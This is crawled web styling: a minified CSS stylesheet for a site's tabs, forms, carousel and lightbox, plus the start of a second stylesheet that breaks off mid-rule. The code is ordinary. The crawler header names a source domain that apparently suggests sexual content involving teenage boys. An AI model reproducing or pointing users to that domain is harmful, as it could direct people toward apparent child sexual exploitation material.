.item-tabs-col>.inner-col{background-color:#e7e7e7}.i-info:before{content:"\f05a";font-feature-settings:liga}.i-share:before{content:"\f1e0";font-feature-settings:liga}.i-download:before,.i-flag:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;display:inline-block}.i-download:before{content:"\f0ed";font-feature-settings:liga}.i-flag:before{content:"\f024";font-feature-settings:liga}.i-clock:before,.i-wall:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-wall:before{display:inline-block;content:"\f086";font-feature-settings:liga}ul.tabs-list{padding:0;margin:0;clear:both}ul.tabs-list li{margin:0;padding:0}.tab-wrapper,ul.tabs-list a{padding-right:.75rem;padding-left:.75rem}ul.tabs-list::after,ul.tabs-list::before{display:block;clear:both;content:" "}ul.tabs-list.tabs-list--aside{margin-bottom:1.5rem}ul.tabs-list.tabs-list--aside li{width:100%;border-right:none}@media (max-width:47.938em){ul.tabs-list.tabs-list--aside li{width:33.33%}}ul.tabs-list.tabs-list--mailbox{margin-left:-.75rem;margin-bottom:.75rem}ul.tabs-list li{list-style-image:url(data:0);float:left;border-right:.0625rem solid #1d1d1d;border-color:#373737}ul.mail-nav li,ul.models-list li,ul.profile-list li,ul.share-list li,ul.stats-list li{list-style-type:none;list-style-image:none}.inverted-colors ul.tabs-list li{border-color:#c9c9c9}ul.tabs-list li:last-child{border-right:none}ul.tabs-list a{color:#fff;display:block;font-size:.875rem;position:relative;border:0;outline:0}.inverted-colors ul.tabs-list a{color:#000}ul.tabs-list a::-moz-focus-inner,ul.tabs-list a::-moz-focus-outer,ul.tabs-list a:focus{border:0;outline:0}ul.tabs-list a::after{display:block;content:"";position:absolute;bottom:0;height:.0625rem;background-color:#ff1e2b;left:.75rem;right:.75rem;opacity:0;filter:alpha(opacity=0)}ul.tabs-list a .icon{margin-right:.75rem;font-size:1rem;opacity:.7;filter:alpha(opacity=70)}ul.tabs-list a .icon::before{color:#838383;display:block;line-height:33px;height:33px}.inverted-colors ul.tabs-list a .icon::before{color:#7c7c7c}@media (max-width:29.938em){ul.tabs-list li,ul.tabs-list.tabs-list--aside li{width:20%}ul.tabs-list a .icon{margin-right:0;display:block;width:100%;text-align:center}ul.tabs-list a .sub-label{display:none}}ul.tabs-list a[data-mb=modal] .icon{margin-right:0}ul.tabs-list .active a::after,ul.tabs-list a:hover .icon,ul.tabs-list a:hover::after{opacity:1;filter:alpha(opacity=100)}ul.tabs-list a:hover .icon::before{color:#ff1e2b}.tab-wrapper{padding-top:1.5rem;margin-bottom:.75rem}.profilepage-col .tab-wrapper{padding-top:0}.tab-block-col,.tabs-col{width:100%}.submitter-container{display:inline-block;vertical-align:middle;padding-right:1.5rem}@media (max-width:47.938em){.submitter-container{padding-right:0;width:100%;display:block;margin-bottom:.75rem}.submitter-container .user-name{max-width:10rem}}.submitter-container .avatar{width:4.125rem;height:4.125rem;display:inline-block;vertical-align:middle}.submitter-container .user-name{padding-left:.75rem;display:inline-block;vertical-align:middle;font-weight:700;font-size:1rem;line-height:1}.submitter-container .sub-label{display:block;color:#838383;opacity:.5;filter:alpha(opacity=50);font-weight:300;font-size:.563rem}.inverted-colors .submitter-container .sub-label{color:#7c7c7c}.stats-container{display:inline-block;vertical-align:middle;color:#fff;font-size:.875rem}.inverted-colors .stats-container{color:#000}.i-clock:before{display:inline-block;content:"\f017";font-feature-settings:liga}.i-calendar:before,.i-tag:before{-webkit-font-feature-settings:liga;font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-calendar:before{display:inline-block;content:"\f073";font-feature-settings:liga}ul.stats-list{padding:0;margin:0;border-left:.0625rem solid #1d1d1d;border-color:#373737;clear:both}ul.stats-list li{margin:0;float:left;padding:0 .75rem}.inverted-colors ul.stats-list{border-color:#c9c9c9}ul.stats-list::after,ul.stats-list::before{display:block;clear:both;content:" "}@media (max-width:47.938em){ul.stats-list{border:none}}ul.stats-list span{display:inline-block;vertical-align:middle;line-height:33px;height:33px}ul.stats-list span::before{line-height:33px;height:33px;display:block;margin-top:0}ul.stats-list .icon{margin-right:.75rem;font-size:.938rem}.main-description{font-size:.813rem}.i-tag:before{display:inline-block;content:"\f02b";font-feature-settings:liga}.i-folder:before{font-style:normal!important;display:inline-block;content:"\f07b";text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.tags-block{font-size:0;color:transparent;line-height:0;padding-left:1.5rem;position:relative}.tags-block .icon{color:#fff;position:absolute;top:.1875rem;left:0;font-size:.938rem;line-height:1}.inverted-colors .tags-block .icon{color:#000}.tags-block .sub-label,.tags-block a{display:inline-block;vertical-align:top;margin:0 .0625rem .125rem;padding:.3125rem;font-size:.813rem;line-height:1}.tags-block .sub-label{color:#838383;font-weight:500;opacity:.5;filter:alpha(opacity=50)}.inverted-colors .tags-block .sub-label{color:#7c7c7c}.tags-block a{background-color:#838383;color:#121212;border-radius:.25rem;font-weight:400}.i-fb:before,.i-tw:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.inverted-colors .tags-block a{background-color:#7c7c7c;color:#ededed}.tags-block a:hover{opacity:.7;filter:alpha(opacity=70)}ul.models-list{padding:0;display:inline-block;vertical-align:top;margin:-.625rem 0}@media (max-width:47.938em){ul.models-list{display:block;margin-top:0}}ul.models-list li{padding:0;display:inline-block;vertical-align:top;margin:0 .0625rem .125rem}ul.models-list li a{background-color:transparent!important}ul.models-list li .sub-img{display:inline-block;vertical-align:middle;width:1.875rem;height:1.875rem;margin-right:.375rem;position:relative;overflow:hidden}ul.models-list li .sub-img img{position:absolute;height:100%;width:auto;max-width:none;left:50%;transform:translateX(-50%)}ul.models-list li .sub-label{display:inline-block;vertical-align:middle;color:#fff;margin:0}.inverted-colors ul.models-list li .sub-label{color:#000}.text-share textarea{height:6.25rem}.i-fb:before{display:inline-block;content:"\f09a";font-feature-settings:liga}.i-tw:before{display:inline-block;content:"\f099";font-feature-settings:liga}.i-gp:before,.i-tr:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}.i-tr:before{content:"\f173";font-feature-settings:liga}.i-gp:before{content:"\f0d5";font-feature-settings:liga}.i-delete:before,.i-ok:before{text-transform:none!important;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga}ul.share-list{padding:0;margin:0;clear:both}ul.share-list li{margin:0;padding:0;float:left;font-size:1.375rem}ul.share-list::after,ul.share-list::before{display:block;clear:both;content:" "}ul.share-list a{display:block;padding:0 .75rem;color:#838383}.inverted-colors ul.share-list a{color:#7c7c7c}ul.share-list a:hover{color:#ff1e2b}[data-toggle=tooltip]{position:relative}[data-toggle=tooltip].gallery-nav{position:absolute}[data-toggle=tooltip]::before{line-height:1.2em;white-space:nowrap;font-size:.688rem;position:absolute;bottom:110%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-radius:.25rem;background-color:#000;padding:.3125rem;display:none;content:attr(title);color:#FFF}[data-mb=tab-content].active,[data-toggle=tooltip]:hover::before{display:block}[data-expand=comments],[data-mb=tab-content]{display:none}.profilepage-col{width:100%}.offset-columns{padding-left:15.125rem}.offset-columns>aside{width:14.375rem;margin-left:-15.125rem;float:left}@media (max-width:47.938em){.offset-columns{padding-left:0}.offset-columns>aside{width:100%;margin-left:0}}.offset-columns>section{float:right;width:100%}.row>p{padding-left:.375rem;padding-right:.375rem}.profile-img-avatar{background-color:#373737;padding:.75rem;line-height:1;margin-bottom:.75rem}.profile-img-avatar img{max-width:none;width:100%}ul.profile-list{padding:0;margin:0;font-size:.875rem}ul.profile-list li{margin:0 0 .1875rem;padding:0;clear:both}ul.profile-list li::after,ul.profile-list li::before{display:block;clear:both;content:" "}ul.profile-list .sub-label{margin-right:.375rem}ul.profile-list .sub-desc{color:#fff}.btn-add-to-friends{width:100%;margin-bottom:.75rem}.ucp-option-col{width:50%;margin-bottom:.75rem}@media (min-width:48em){.ucp-option-col{width:25%}}#mailbox,.comments-col{width:100%}.ucp-option-col>.inner-col{position:relative;border:.0625rem solid #373737;padding:.75rem;text-align:center}.inverted-colors .ucp-option-col>.inner-col{border-color:#c9c9c9}.ucp-option-col a,.ucp-option-col a:hover{border:0;outline:0}.ucp-option-col a{color:#838383}.ucp-option-col a::-moz-focus-inner,.ucp-option-col a::-moz-focus-outer,.ucp-option-col a:focus{border:0;outline:0}.ucp-option-col a:hover::-moz-focus-inner,.ucp-option-col a:hover::-moz-focus-outer,.ucp-option-col a:hover:focus{border:0;outline:0}.ucp-option-col a:hover span.icon{color:#ff1e2b}.ucp-option-col a:hover span.sub-label{color:#fff}.ucp-option-col a span.icon{color:#fff;vertical-align:baseline}.ucp-option-col .icon-holder{display:block;line-height:60px;height:60px;font-size:2.5rem}.ucp-option-col .sub-label{font-size:.875rem;display:block;margin-bottom:.375rem}.i-delete:before,.i-ok:before,.i-sent:before{font-style:normal!important;display:inline-block;font-weight:400!important;font-family:FontAwesome}.ucp-option-col.ucp-option--sign-out span.icon{color:#ff1e2b;vertical-align:baseline}.i-delete:before{content:"\f00d";font-feature-settings:liga}.i-ok:before{content:"\f00c";font-feature-settings:liga;color:#60c042}.i-sent:before,div.checkbox label input[type=radio]+span.sub-label:before,div.checkbox label span.sub-label:before,div.radio label input[type=radio]+span.sub-label:before,div.radio label span.sub-label:before{text-transform:none!important;-webkit-font-feature-settings:liga;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-sent:before{content:"\f064";font-feature-settings:liga}.notification{clear:both}.notification::after,.notification::before{display:block;clear:both;content:" "}.alphabet-col{margin-bottom:.75rem;text-align:center}.alphabet-col>.inner-col{clear:both}.alphabet-col>.inner-col::after,.alphabet-col>.inner-col::before{display:block;clear:both;content:" "}.alphabet-col a,.alphabet-col span{padding:0 .75rem;line-height:30px;height:30px;display:inline-block;vertical-align:top;border-radius:.25rem;font-weight:700;font-size:.813rem;margin:0 .0625rem .125rem;color:#fff}.inverted-colors .alphabet-col a,.inverted-colors .alphabet-col span{color:#000}.alphabet-col a:hover,.alphabet-col span:hover{background-color:#ff1e2b}.alphabet-col a{background-color:#1d1d1d}.inverted-colors .alphabet-col a{background-color:#e2e2e2}@media (max-width:47.938em){.alphabet-col a{display:none}}.alphabet-col a.active{background-color:#ff1e2b}#mailbox{padding-left:.375rem;padding-right:.375rem;position:relative;float:left}#mailbox .actions{margin-bottom:.75rem;font-size:0}#mailbox .actions .btn+.btn,#mailbox .actions .btn+button[type=submit],#mailbox .actions .btn+input[type=submit],#mailbox .actions button[type=submit]+.btn,#mailbox .actions button[type=submit]+button[type=submit],#mailbox .actions button[type=submit]+input[type=submit],#mailbox .actions input[type=submit]+.btn,#mailbox .actions input[type=submit]+button[type=submit],#mailbox .actions input[type=submit]+input[type=submit]{margin-left:.75rem}ul.mail-nav{padding:0;margin:0 0 .75rem;clear:both}ul.mail-nav li{margin:0;padding:0;float:left}ul.mail-nav::after,ul.mail-nav::before{display:block;clear:both;content:" "}ul.mail-nav li.active a{color:#fff}ul.mail-nav li.active a::after{display:block;content:"";position:absolute;bottom:0;left:.75rem;right:.75rem;height:.0625rem;background-color:#ff1e2b}div.bootstrap-select,ul.mail-nav a{position:relative}ul.mail-nav a{display:block;font-size:.813rem;line-height:32px;height:32px;padding-left:.75rem;padding-right:.75rem}ul.compose li{margin-bottom:.75rem}[data-style=btn-selectpicker]{display:none}button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=text],input[type=text].form-control,input[type=number],input[type=number].form-control,input[type=search],input[type=search].form-control,input[type=password],input[type=password].form-control,input[type=email],input[type=email].form-control,input[type=color],input[type=color].form-control,select,select.form-control,textarea,textarea.form-control{max-width:none;box-shadow:none;font-family:Roboto,Arial,Helvetica,Sans-serif;font-size:.813rem;color:#505050;background-color:#fff;border:.0625rem solid #1d1d1d;border-radius:.25rem;outline:0;height:2.125rem;line-height:2.125rem;width:100%;-webkit-transition:all .3s ease;transition:all .3s ease;padding:0 .625rem}button.btn-selectpicker.form-control:focus,button.btn-selectpicker:focus,input[type=text].form-control:focus,input[type=text]:focus,input[type=number].form-control:focus,input[type=number]:focus,input[type=search].form-control:focus,input[type=search]:focus,input[type=password].form-control:focus,input[type=password]:focus,input[type=email].form-control:focus,input[type=email]:focus,input[type=color].form-control:focus,input[type=color]:focus,select.form-control:focus,select:focus,textarea.form-control:focus,textarea:focus{border-color:#101010}button.btn-selectpicker.form-control:active,button.btn-selectpicker.form-control:focus,button.btn-selectpicker.form-control:hover,button.btn-selectpicker:active,button.btn-selectpicker:focus,button.btn-selectpicker:hover,input[type=text].form-control:active,input[type=text].form-control:focus,input[type=text].form-control:hover,input[type=text]:active,input[type=text]:focus,input[type=text]:hover,input[type=number].form-control:active,input[type=number].form-control:focus,input[type=number].form-control:hover,input[type=number]:active,input[type=number]:focus,input[type=number]:hover,input[type=search].form-control:active,input[type=search].form-control:focus,input[type=search].form-control:hover,input[type=search]:active,input[type=search]:focus,input[type=search]:hover,input[type=password].form-control:active,input[type=password].form-control:focus,input[type=password].form-control:hover,input[type=password]:active,input[type=password]:focus,input[type=password]:hover,input[type=email].form-control:active,input[type=email].form-control:focus,input[type=email].form-control:hover,input[type=email]:active,input[type=email]:focus,input[type=email]:hover,input[type=color].form-control:active,input[type=color].form-control:focus,input[type=color].form-control:hover,input[type=color]:active,input[type=color]:focus,input[type=color]:hover,select.form-control:active,select.form-control:focus,select.form-control:hover,select:active,select:focus,select:hover,textarea.form-control:active,textarea.form-control:focus,textarea.form-control:hover,textarea:active,textarea:focus,textarea:hover{outline-offset:0!important;outline:0!important;box-shadow:none}button.btn-selectpicker.form-control:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=email].form-control:-moz-placeholder,input[type=color].form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=color].form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=email].form-control:-ms-input-placeholder,input[type=color].form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=color].form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker.form-control::-ms-clear,input[type=text].form-control::-ms-clear,input[type=number].form-control::-ms-clear,input[type=search].form-control::-ms-clear,input[type=password].form-control::-ms-clear,input[type=email].form-control::-ms-clear,input[type=color].form-control::-ms-clear,select.form-control::-ms-clear,textarea.form-control::-ms-clear{display:none}button.btn-selectpicker.form-control[disabled],input[type=text].form-control[disabled],input[type=number].form-control[disabled],input[type=search].form-control[disabled],input[type=password].form-control[disabled],input[type=email].form-control[disabled],input[type=color].form-control[disabled],select.form-control[disabled],textarea.form-control[disabled]{opacity:.7;filter:alpha(opacity=70);cursor:not-allowed}button.btn-selectpicker:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=color]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=color]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;filter:alpha(opacity=100);font-style:normal;color:#9d9d9d}button.btn-selectpicker::-ms-clear,input[type=text]::-ms-clear,input[type=number]::-ms-clear,input[type=search]::-ms-clear,input[type=password]::-ms-clear,input[type=email]::-ms-clear,input[type=color]::-ms-clear,select::-ms-clear,textarea::-ms-clear{display:none}button.btn-selectpicker[disabled],input[type=text][disabled],input[type=number][disabled],input[type=search][disabled],input[type=password][disabled],input[type=email][disabled],input[type=color][disabled],select[disabled],textarea[disabled]{opacity:.7;filter:alpha(opacity=70);cursor:not-allowed}textarea.form-control{min-height:5rem;line-height:1.5em;padding:.625rem}button{background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;cursor:pointer;border:none}.form-group-disabled{opacity:.6;filter:alpha(opacity=60)}.form-group-disabled label{cursor:not-allowed}.form-group>label{font-weight:700}.input-desc{clear:both;max-width:none;font-size:.688rem;font-style:italic;color:rgba(131,131,131,.6)}.input-desc::after,.input-desc::before{display:block;clear:both;content:" "}div.bootstrap-select button.btn,div.bootstrap-select button[type=submit]{position:relative;padding-right:1.5rem}div.bootstrap-select .filter-option{line-height:32px;height:32px;font-weight:400;font-size:.813rem}div.bootstrap-select .filter-option .icon{margin-right:.75rem;vertical-align:middle}div.bootstrap-select .filter-option .icon::before{color:rgba(0,0,0,.4)!important;line-height:32px;height:32px}div.bootstrap-select .caret{position:absolute;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}div.bootstrap-select div.dropdown-menu{position:absolute;top:100%;left:0;right:0;height:auto;max-height:9.375rem!important}.search-wrapper div.bootstrap-select div.dropdown-menu{left:auto}div.bootstrap-select ul.dropdown-menu{position:static;padding:0;margin:0;box-shadow:none}div.checkbox,div.radio{margin-top:0}div.checkbox label,div.radio label{padding-left:1.875rem}div.checkbox label span.sub-label,div.radio label span.sub-label{line-height:1.25rem}div.checkbox label span.sub-label:before,div.radio label span.sub-label:before{font-style:normal!important;content:"\f00c";font-weight:400!important;font-family:FontAwesome;font-feature-settings:liga;width:1.25rem;line-height:18px;height:20px;color:transparent;transftransition:all .2s ease;font-size:0;left:0;top:0;border-radius:.125rem;border:.0625rem solid #1d1d1d;text-align:center;position:absolute;display:block}div.checkbox label input[type=checkbox],div.checkbox label input[type=radio],div.radio label input[type=checkbox],div.radio label input[type=radio]{margin:0;opacity:0;filter:alpha(opacity=0);padding:0;height:auto}div.checkbox label input[type=checkbox]:checked+span.sub-label::before,div.checkbox label input[type=radio]:checked+span.sub-label::before,div.radio label input[type=checkbox]:checked+span.sub-label::before,div.radio label input[type=radio]:checked+span.sub-label::before{color:#60c042;font-size:1rem}div.checkbox label input[type=radio]+span.sub-label:before,div.radio label input[type=radio]+span.sub-label:before{font-style:normal!important;content:"\f21b";font-weight:400!important;font-family:Ionicons;font-feature-settings:liga;line-height:19px;height:20px;font-size:0;border-radius:100%;display:block}div.checkbox label input[type=radio]:checked+span.sub-label::before,div.radio label input[type=radio]:checked+span.sub-label::before{font-size:.75rem}input[type=checkbox],input[type=radio]{width:auto;cursor:pointer;height:auto;line-height:1;margin-right:.3125rem;margin-bottom:0;vertical-align:top}textarea{width:100%;padding-top:.625rem;padding-bottom:.625rem;resize:none;height:9.375rem;line-height:1.2em}.form-col .pseudo-form,.form-col form{display:block;margin-left:auto;margin-right:auto;max-width:43.75rem}.form-item-col{margin-bottom:.75rem}.form-item-col.mrb2{margin-bottom:1.5rem}.form-item--actions{text-align:center;width:100%;padding-top:1.5rem;padding-bottom:1.5rem}.form-item--links{width:100%;text-align:center;line-height:2em}.captcha-wrapper{padding-left:7.125rem;position:relative}.captcha-wrapper img{width:6.375rem;height:2.125rem;position:absolute;left:0;top:0;border-radius:.25rem}.fake-upload{position:relative}.fake-upload input{position:absolute;height:auto;width:auto;top:0;bottom:0;left:0;right:0;cursor:pointer;opacity:0;filter:alpha(opacity=0);z-index:0}.fake-upload a{position:relative;z-index:1}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(../fonts/fontawesome/fontawesome-webfont.woff?v=4.5.0) format("woff"),url(../fonts/fontawesome/fontawesome-webfont.ttf?v=4.5.0) format("truetype"),url(../fonts/fontawesome/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:FontAwesome}.fa,.feather,.ion{display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;transform:translate(0,0);text-rendering:optimizeLegibility;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:liga;font-feature-settings:liga}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel .owl-refresh .owl-item,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,body:after{display:none}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-item{position:relative;min-height:.0625rem;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:5rem;width:5rem;left:50%;top:50%;margin-left:-2.5rem;margin-top:-2.5rem;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body:after{content:url(../images/lightbox/close.png) url(../images/lightbox/loading.gif) url(../images/lightbox/prev.png) url(../images/lightbox/next.png)}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;filter:alpha(opacity=80);display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;border-radius:.1875rem}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:#fff;width:15.625rem;height:15.625rem;margin:0 auto;border-radius:.25rem}.lb-loader,.lb-nav{position:absolute;left:0}.lb-outerContainer:after{display:table}.lb-container{padding:.25rem}.lb-loader{top:43%;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:2rem;height:2rem;margin:0 auto;background:url(../images/lightbox/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/lightbox/prev.png) left 48% no-repeat;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.lb-nav a.lb-prev:hover{opacity:1;filter:alpha(opacity=100)}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/lightbox/next.png) right 48% no-repeat;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.lb-nav a.lb-next:hover{opacity:1;filter:alpha(opacity=100)}.lb-dataContainer{margin:0 auto;padding-top:.3125rem;width:100%;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.lb-dataContainer:after{display:table}.lb-data{padding:0 .25rem;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:.8125rem;font-weight:700;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:.75rem;color:#999}.lb-data .lb-close{display:block;float:right;width:1.875rem;height:1.875rem;background:url(../images/lightbox/close.png) top right no-repeat;text-align:right;outline:0;opacity:.7;filter:alpha(opacity=70);-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.lb-data .lb-close:hover{cursor:pointer;opacity:1;filter:alpha(opacity=100)}

--- FILE ---
content_type: text/css
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0
body_size: 3584
content:
:focus{outline:0!important}html,body,h1,h2,h3,h4,h5,h6,table,td,tr,ul,ol,li,a,form,input,select,textarea,button,input[type="submit"]{font-family:'Noto Sans',sans-serif}body{background:#fff}.wrapper{max-width:1280px}header#main-header{background:#838383}header#main-header a#logo{background:transparent url(../images/logo.svg) no-repeat 50% 50% / 330px 67px;width:330px;height:46px;display:block;float:left;margin:16px 0 0;-moz-box-transition:all .3s ease;-webkit-box-transition:all .3s ease;-khtml-box-transition:all .3s ease;-ms-box-transition:all .3s ease;-o-box-transition:all .3s ease;box-transition:all .3s ease;transition:all .3s ease}.affix header#main-header a#logo{margin-top:5px;margin-bottom:5px}ul.main-nav-list li{margin-right:0}ul.main-nav-list li a{font-weight:700;padding-left:20px;padding-right:20px}ul.main-nav-list,ul.main-nav-list li a{-moz-box-transition:all .4s;-webkit-box-transition:all .4s;-khtml-box-transition:all .4s;-ms-box-transition:all .4s;-o-box-transition:all .4s;box-transition:all .4s;transition:all .4s}ul.main-nav-list li.active a,ul.main-nav-list li a:hover{background:#549bfe;color:#fff}ul.main-nav-list li a::after{display:none!important}ul.main-nav-list .icon.i-caret-down{color:#fff}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active > a .icon,ul.main-nav-list li.current > a .icon,ul.main-nav-list li.hover > 